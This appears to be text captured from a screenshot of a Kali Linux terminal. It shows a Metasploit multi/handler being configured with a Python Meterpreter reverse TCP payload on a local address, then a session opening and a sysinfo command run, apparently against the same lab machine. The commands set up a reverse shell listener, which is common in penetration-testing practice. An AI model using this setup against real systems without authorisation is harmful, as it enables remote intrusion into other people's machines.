 1 2 3 4 21:25
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > set lhost 192.168.0.45
lhost => 192.168.0.45
msf6 exploit(multi/handler) > exploit
KALI LINUX
[*] Started reverse TCP handler on 192.168.0.45:8080
[*] Sending stage (24772 bytes) to 192.168.0.45
quieter you become, the more you are able to hear"
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.0.45 - Meterpreter session 1 closed.
[*] Sending stage (24768 bytes) to 192.168.0.45
[*] Meterpreter session 2 opened (192.168.0.45:8080 -> 192.168.0.45:60058) at 2023-05-18 21:25:28 -0400
meterpreter > sysinfo
Computer : kali
OS : Linux 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11-07)
Architecture : x64
System Language : en_US
Meterpreter : python/linux
meterpreter >